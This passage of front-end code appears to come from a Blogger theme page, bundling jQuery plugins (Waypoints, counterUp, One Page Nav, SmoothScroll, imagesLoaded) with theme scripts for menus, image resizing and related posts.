a(t);this.images.push(e)},s.prototype.check=function(){function t(t,o){return e.options.debug&&d&&c.log("confirm",t,o),e.progress(t),i++,i===n&&e.complete(),!0}var e=this,i=0,n=this.images.length;if(this.hasAnyBroken=!1,!n)return void this.complete();for(var o=0;n>o;o++){var r=this.images[o];r.on("confirm",t),r.check()}},s.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var i=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[i](e)}})},h&&(h.fn.imagesLoaded=function(t,e){var i=new s(this,t,e);return i.jqDeferred.promise(h(this))}),a.prototype=new e,a.prototype.check=function(){var t=u[this.img.src]||new l(this.img.src);if(t.isConfirmed)return void this.confirm(t.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var e=this;t.on("confirm",function(t,i){return e.confirm(t.isLoaded,i),!0}),t.check()},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var u={};return l.prototype=new e,l.prototype.check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},l.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},l.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},l.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},s}),function(t,e){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("flickity"),require("imagesloaded")):t.Flickity=e(t,t.Flickity,t.imagesLoaded)}(window,function(t,e,i){return e.createMethods.push("_createImagesLoaded"),e.prototype._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},e.prototype.imagesLoaded=function(){function t(t,i){var n=e.getParentCell(i.img);e.cellSizeChange(n&&n.element)}if(this.options.imagesLoaded){var e=this;i(this.slider).on("progress",t)}},e});


/*!
Waypoints - 3.1.1
Copyright � 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function( $ ){
  "use strict";

  $.fn.counterUp = function( options ) {

    // Defaults
    var settings = $.extend({
        'time': 400,
        'delay': 10
    }, options);

    return this.each(function(){

        // Store the object
        var $this = $(this);
        var $settings = settings;

        var counterUpper = function() {
            var nums = [];
            var divisions = $settings.time / $settings.delay;
            var num = $this.text();
            var isComma = /[0-9]+,[0-9]+/.test(num);
            num = num.replace(/,/g, '');
            var isInt = /^[0-9]+$/.test(num);
            var isFloat = /^[0-9]+\.[0-9]+$/.test(num);
            var decimalPlaces = isFloat ? (num.split('.')[1] || []).length : 0;

            // Generate list of incremental numbers to display
            for (var i = divisions; i >= 1; i--) {

                // Preserve as int if input was int
                var newNum = parseInt(num / divisions * i);

                // Preserve float if input was float
                if (isFloat) {
                    newNum = parseFloat(num / divisions * i).toFixed(decimalPlaces);
                }

                // Preserve commas if input had commas
                if (isComma) {
                    while (/(\d+)(\d{3})/.test(newNum.toString())) {
                        newNum = newNum.toString().replace(/(\d+)(\d{3})/, '$1'+','+'$2');
                    }
                }

                nums.unshift(newNum);
            }

            $this.data('counterup-nums', nums);
            $this.text('0');

            // Updates the number until we're done
            var f = function() {
                $this.text($this.data('counterup-nums').shift());
                if ($this.data('counterup-nums').length) {
                    setTimeout($this.data('counterup-func'), $settings.delay);
                } else {
                    delete $this.data('counterup-nums');
                    $this.data('counterup-nums', null);
                    $this.data('counterup-func', null);
                }
            };
            $this.data('counterup-func', f);

            // Start the count up
            setTimeout($this.data('counterup-func'), $settings.delay);
        };

        // Perform counts when the element gets into view
        $this.waypoint(function(direction){
            counterUpper();
            this.destroy(); //-- Waypoint 3.0 version of triggerOnce
        }, { offset: '100%'});
    });

  };

})( jQuery );

$(function () {

		 $(window).on("scroll", function(e){
    
    var height = 0;
    var scrollTop = $(this).scrollTop();
    
    if ( scrollTop < 50 ) {
      height = $("#head-trigger").height();
      $("#head-trigger").removeClass("scrolled-header");
    }
    
    else {
      $("#head-trigger").addClass("scrolled-header");
      $("body").css({"marginTop": height});
      $("#head-trigger").fadeIn();
    }
    
  });
  

	});

$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav1"), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(document).ready(function() {
 $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
$('.scrolling-menu').slicknav({
        prependTo: '.menu-mobile2',
        label: ''
    });
});
$(function() {
    $('.index .post-grid-item, .archive .post-grid-item').matchHeight();
    $( ".post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
});
 jQuery(document).ready(function($) {
            $('.counter-sora').counterUp({
                delay: 10,
                time: 1000
            });
        });




$(".PopularPosts ul li img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s100-c");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s100-c");
        } else {
            return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTxOPLuQYsPJsz-nci61uyobXHYURFZ9z3Z1AuTKrRNLKGSNcVsRRZNHdhA0dPrn5cFLxOtD2Yg3ncjG1n3ugniqfc53-Ebuc7EB_LimadgmaJudD9K2PEZZx-bDH7WaM2Km1dQSY06J0/s1600-r/nth.png");
        }
    });
$(".comments .avatar-image-container img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s35-c")) {
            return img.replace("/s35-c", "/s100-c");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s100-c");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s100-c");
        } else {
            return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTxOPLuQYsPJsz-nci61uyobXHYURFZ9z3Z1AuTKrRNLKGSNcVsRRZNHdhA0dPrn5cFLxOtD2Yg3ncjG1n3ugniqfc53-Ebuc7EB_LimadgmaJudD9K2PEZZx-bDH7WaM2Km1dQSY06J0/s1600-r/nth.png");
        }
    });
  //]]>
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			navItems: 'a',
			currentClass: 'current',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			this.config = $.extend({}, this.defaults, this.options, this.metadata);

			this.$nav = this.$elem.find(this.config.navItems);

			//Filter any links out of the nav
			if(this.config.filter !== '') {
				this.$nav = this.$nav.filter(this.config.filter);
			}

			//Handle clicks on the nav
			this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

			//Get the section positions
			this.getPositions();

			//Handle scroll changes
			this.bindInterval();

			//Update the positions on resize too
			this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

			return this;
		},

		adjustNav: function(self, $parent) {
			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},

		bindInterval: function() {
			var self = this;
			var docHeight;

			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});

			self.t = setInterval(function() {
				docHeight = self.$doc.height();

				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}

				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},

		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},

		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;

			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos);
				}
			});
		},

		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}

			return returnValue;
		},

		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);

			if(!$parent.hasClass(self.config.currentClass)) {
				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}

				//Change the highlighted nav item
				self.adjustNav(self, $parent);

				//Removing the auto-adjust on scroll
				self.unbindInterval();

				//Scroll to the correct position
				self.scrollTo(newLoc, function() {
					//Do we need to change the hash?
					if(self.config.changeHash) {
						window.location.hash = newLoc;
					}

					//Add the auto-adjust on scroll back in
					self.bindInterval();

					//End callback
					if(self.config.end) {
						self.config.end();
					}
				});
			}

			e.preventDefault();
		},

		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;

			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();

				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);

					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},

		scrollTo: function(target, callback) {
			var offset = $(target).offset().top;

			$('html, body').animate({
				scrollTop: offset
			}, this.config.scrollSpeed, this.config.easing, callback);
		},

		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};

})( jQuery, window , document );
//]]></script>
<script>
		$(document).ready(function() {
			$('#nav').onePageNav();
		});
$(document).ready(function() {
			$('.slide-in').onePageNav();
		});
	</script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjVSrP_xh0iEr8PmKeP8rSimJqpdNepPHxWtKSNwfywfCpzCyfSdFDZNlvXW3oFle4mnQBuOK8pBrsxbNYYEj9lVvvYuSCUzxtNDesTMPYqL7_OJX_vu1wGUu38Ymi_O-fSFwlU94cmnA/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<script>var flkty = new Flickity( '.main-gallery', {
  cellAlign: 'left',
  contain: true,
  wrapAround: true,
  prevNextButtons: true,
  autoPlay: 5000
});
</script>
<script language='javascript' type='text/javascript'>//<![CDATA[
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();
//]]></script>
<style>
article {
    padding:0 0 10px 0;
    clear: both;
}
.post-header {
    padding:0;
}
@media only screen and (max-width: 768px) {
article {
    padding:10px;
}
  }
</style>
<!--Page Navigation Starts-->
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery("#loader").fadeOut("slow");
    jQuery("#preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 1600;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.block-image').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1166699449-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7w6ZJVofHx2Ua8sEJe9LeIjf1qwg:1764286298343';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5397817145480980829','//www.doproject.co/2019/05/','5397817145480980829');
